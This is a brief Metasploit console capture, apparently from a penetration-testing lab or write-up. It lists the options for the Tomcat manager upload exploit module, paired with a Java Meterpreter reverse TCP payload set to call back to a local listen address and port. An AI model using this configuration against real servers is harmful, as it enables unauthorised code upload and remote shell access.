 msf6 exploit(multi/http/tomcat_mgr_upload) > show options
Module options (exploit/multi/http/tomcat_mgr_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
HttpPassword no The password for the specified username
HttpUsername no The username to authenticate as
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /manager yes The URI path of the manager app (/html/upload and /undeploy will be used)
VHOST no HTTP server virtual host
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.2.92 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Java Universal